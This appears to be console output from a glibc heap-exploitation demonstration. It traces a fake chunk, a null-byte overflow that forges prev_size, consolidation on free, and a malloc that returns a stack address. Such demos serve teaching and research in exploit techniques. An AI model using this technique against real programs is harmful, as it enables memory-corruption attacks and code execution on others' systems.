 fake chunk: 0x7ffe9e1bbb30
prev_size (not used): 0x100
size: 0x100
fd: 0x7ffe9e1bbb30
bk: 0x7ffe9e1bbb30
fd_nextsize: 0x7ffe9e1bbb30
bk_nextsize: 0x7ffe9e1bbb30
malloc(0xf8) for chunk b: 0x672110, size: 0x101
null byte overflow!
b.prev_size: 0xffff8001624b65d0, b.size: 0x100
modify fake chunk size to reflect b.prev_size
free(b) and consolidate with fake chunk
fake chunk size: 0xffff8001624d74d1
malloc(0x100) for chunk c: 0x7ffe9e1bbb40